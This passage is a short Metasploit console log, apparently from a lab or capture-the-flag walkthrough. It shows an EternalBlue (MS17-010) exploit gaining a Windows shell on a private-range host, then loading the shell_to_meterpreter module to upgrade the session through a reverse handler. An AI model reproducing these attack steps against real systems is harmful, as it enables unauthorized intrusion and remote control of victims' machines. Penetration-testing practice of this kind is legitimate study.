 59:46 +0000
[+] 10.10.80.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.80.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.80.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 2? [y/N]  yes
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connect
ion
LHOST                     no        IP of host that will receive the connection from the
payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) >